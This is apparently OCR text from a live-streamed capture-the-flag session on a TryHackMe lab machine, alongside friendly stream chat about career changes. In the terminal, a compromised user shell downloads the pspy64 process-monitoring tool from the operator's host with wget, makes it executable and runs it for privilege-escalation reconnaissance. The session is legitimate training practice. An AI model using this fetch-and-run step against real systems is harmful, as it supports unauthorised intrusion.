 1 2 3 4
10.11.45.32
13:32
death@dreaming: ~
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: /tmp × death@dreaming: ~ × alex@kali: ~/scripts ×
death@dreaming:~$ wget 10.11.45.32/pspy64
wget 10.11.45.32/pspy64
--2024-02-06 18:32:14-- http://10.11.45.32/pspy64
Connecting to 10.11.45.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 1.77MB/s in 1.7s
2024-02-06 18:32:16 (1.77 MB/s) - ‘pspy64’ saved [3104768/3104768]
death@dreaming:~$ chmod +x pspy64
chmod +x pspy64
death@dreaming:~$ timeout 120 ./pspy64
timeout 120 ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for proc
esses every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (rec
ursive) | [] (non-recursive)
learn. I've just started on THM and going
through Linux now.
Ethan Potter: @chameleon joking joking
Ethan Potter: for now
chameleon: ah okay
Erubius: Take the red pill
mr n0b0t: take the red pill :D
Hendra Setiawan: Thank you for your
advice. I'm looking for guidance from
experts in the field, as my family doubts
my decision to change careers, calling it
'crazy' and questioning my talent in this
new area.
Hendra Setiawan: they said I have no
talent in programming :D
Ludde: @Hendra Setiawan Proove them
wrong, we believe in you
mr n0b0t: if you like it do it, if you are
only after the money do not do it
Britt Kemp: @Hendra Setiawan don't let
them hold you back!